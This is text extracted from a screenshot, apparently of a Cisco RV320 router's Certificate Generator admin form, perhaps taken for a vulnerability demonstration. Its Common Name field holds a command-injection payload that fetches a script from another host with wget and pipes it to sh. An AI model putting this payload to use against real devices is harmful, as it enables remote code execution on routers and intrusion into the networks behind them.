 cisco English Log Out About Help
CISCO RV320 Gigabit Dual WAN VPN Router
Getting Started
Setup Wizard
System Summary
Setup
DHCP
System Management
Port Management
Firewall
VPN
OpenVPN
Certificate Management
My Certificate
Trusted IPSec Certificate
OpenVPN Certificate
Certificate Generator
CSR Authorization
Log
User Management
Certificate Generator
Certificate Generator
Type: Self-Signed Certificate
Country Name (C): United States
State or Province Name (ST): MyState
Locality Name (L): MyLocality
Organization Name (O): MyOrganization
Organizational Unit Name (OU): MyUnit
Common Name (CN): a'$(wget -q -O- http://192.168.10.100:4444/|sh)'b
Email Address (E): any@example.com
Key Encryption Length: 512
Valid Duration: 30 Days (Range: 1-10950, Default: 30)
Save Cancel
© 2015 Cisco Systems, Inc. All Rights Reserved.